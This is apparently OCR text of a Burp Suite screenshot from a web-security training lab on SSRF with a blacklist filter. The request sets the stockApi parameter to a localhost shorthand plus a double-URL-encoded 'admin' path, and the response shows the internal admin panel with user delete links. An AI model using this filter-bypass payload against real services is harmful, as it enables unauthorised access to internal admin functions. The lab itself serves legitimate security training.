 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host : 0ad9009c0364cfe9c119b093006e0065.web-security-academy.net
3 Cookie : session =EiaJ5BxiYMUD1zoK6wSleZueiqjnuKRo
4 Content-Length : 67
5 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile : ?0
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
8 Sec-Ch-Ua-Platform : "Windows"
9 Content-Type : application/x-www-form-urlencoded
10 Accept : */*
11 Origin :
https://0ad9009c0364cfe9c119b093006e0065.web-security-academy.net
12 Sec-Fetch-Site : same-origin
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Dest : empty
15 Referer :
https://0ad9009c0364cfe9c119b093006e0065.web-security-academy.net/
product?productId=1
16 Accept-Encoding : gzip, deflate
17 Accept-Language : en-US,en;q=0.9
18 Connection : close
19
20 stockApi =
http://127.1/ %25%36%31%25%36%34%25%36%64%25%36%39%25%36%65
Search...
0 matches
Response
Pretty Raw Hex Render \n
Web Se
Acader
SSRF with
blacklist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete
Inspector
Selection 45
Selected text
%25%36%31%25%36%34%25%36%64%25
%36%39%25%36%65
Decoded from: URL encoding
%61%64%6d%69%6e
Decoded from: URL encoding
admin
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 17